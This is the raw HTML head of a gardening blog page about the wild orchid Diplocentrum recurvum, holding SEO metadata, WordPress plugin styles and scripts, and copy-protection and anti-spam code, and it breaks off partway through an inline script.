

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum
body_size: 141160
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Orchid Diplocentrum Recurvum | Orchids of Western Ghats | Wild Orchids</title>
	<meta name="description" content="Perched on a tree near the KSTDC restaurant was this Orchid plant in bloom. Query to Prejith on identification of this wild orchid led to the name" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orchid Diplocentrum Recurvum | Orchids of Western Ghats | Wild Orchids" />
	<meta property="og:description" content="Perched on a tree near the KSTDC restaurant was this Orchid plant in bloom. Query to Prejith on identification of this wild orchid led to the name" />
	<meta property="og:url" content="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2012-04-25T10:00:45+00:00" />
	<meta property="article:modified_time" content="2013-07-02T17:17:19+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2013/10/gardening-orchids-nandi.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="531" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2013/10/gardening-orchids-nandi.jpg","width":800,"height":531},{"@type":"WebPage","@id":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum#webpage","url":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum","name":"Orchid Diplocentrum Recurvum | Orchids of Western Ghats | Wild Orchids","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum#primaryimage"},"datePublished":"2012-04-25T10:00:45+00:00","dateModified":"2013-07-02T17:17:19+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"Perched on a tree near the KSTDC restaurant was this Orchid plant in bloom. Query to Prejith on identification of this wild orchid led to the name","breadcrumb":{"@id":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum","url":"https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum","name":"Orchid Diplocentrum Recurvum"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Orchid Diplocentrum Recurvum Comments Feed" href="https://www.itslife.in/gardening/orchids/orchid-diplocentrum-recurvum/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/13882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=13882' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fgardening%2Forchids%2Forchid-diplocentrum-recurvum" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fgardening%2Forchids%2Forchid-diplocentrum-recurvum&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [51083452,235562158,135625466,252072633,336625079,457975231,1075276972,51215789,402942085,1111830778,1347763434,1364540651,1347698154,1364540650,1364475371,1364540650,1347698154,1531395306,302283770,135625466,33575609,1079520674,373634794,390430651,1057383850,1075670719,1532308967,151878394,390949046,1057383850,1075670719,269626854,87715506,206271931,335700927,1075717298,390949811,1057383850,1310551231,302278073,390953371,1057383850,1226665663,1079521530,1229405432,390428410,1057383850,1075670975,759509233,1309505979,1209164458,390406632,1057383850,1226665663,1075326433,51215789,403073157,1079912177,85405095,236419246,135625466,33575609,1075328674,51215789,218787461,85031082,1079911666]; 

	for (var i=0; i<wphc_data.length; i++){
